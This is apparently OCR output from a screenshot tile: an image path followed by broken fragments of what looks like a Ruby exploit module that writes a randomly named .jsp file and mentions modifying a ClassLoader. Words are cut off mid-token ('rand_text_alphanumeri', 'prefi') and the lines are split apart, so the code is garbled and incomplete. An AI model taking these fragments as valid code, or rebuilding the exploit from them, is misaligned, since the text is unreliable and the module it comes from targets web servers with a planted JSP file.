
def
exploit
prefix_jsp =
rand_text_alphanumeri
date_format = ran
@jsp_file
= prefi
".jsp"
# Modify the Clas
print_status(
"#{p
Loader..."
)